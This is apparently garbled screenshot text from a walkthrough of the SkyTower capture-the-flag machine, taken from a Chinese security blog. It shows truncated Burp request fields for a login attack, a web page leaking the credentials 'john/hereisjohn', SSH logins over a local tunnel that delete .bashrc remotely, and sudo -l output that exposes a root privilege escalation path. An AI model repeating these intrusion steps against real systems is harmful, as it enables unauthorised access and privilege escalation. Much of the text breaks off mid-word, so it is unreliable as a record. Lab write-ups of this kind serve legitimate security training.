 mount-
shared-
folders
dayuskytow
er
dayu.txt
Raw
Params
Headers
Hex
POST /login
Host: 192
User-Agent
Gecko/20100101 Firefox/52.0
Accept:
8
Accept-Lan
Accept-Enc
Referer:
Connection
Upgrade-In
Content-Ty
Content-Le
email=admi
?
<
Done
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 20 08:19:23 2014 from localhost
Funds have been withdrawn
Connection to 127.0.0.1 closed.
root@kali:~/Desktop/dayuskytower# ssh sara@127.0.0.1 -p 6666 rm .bashrc
sara@127.0.0.1's password:
root@kali:~/Desktop/dayuskytower# ssh sara@127.0.0.1 -p 6666 /bin/hash
sara@127.0.0.1's password:
bash: /bin/hash: No such file or directory
root@kali:~/Desktop/dayuskytower# ssh sara@127.0.0.1 -p 6666
sara@127.0.0.1's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan  9 07:41:52 2020 from localhost
sara@SkyTower:~$ id
uid=1001(sara) gid=1001(sara) groups=1001(sara)
sara@SkyTower:~$ whoami
sara
sara@SkyTower:~$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
sara@SkyTower:~$
Welcome john@skytech.com
As you may know, SkyTech has ceased
international operations.
To all our long term employees, we wis
our thanks for your dedication and har
Unfortunately, all international co
including yours have been termina
The remainder of your contract and re
fund, $2 ,has been payed out in full to
account. For security reasons, you mu
the SkyTech server via SSH to access t
details.
Username: john
Password: hereisjohn
in your fu
大余安全
https://blog.csdn.net/qq_34801745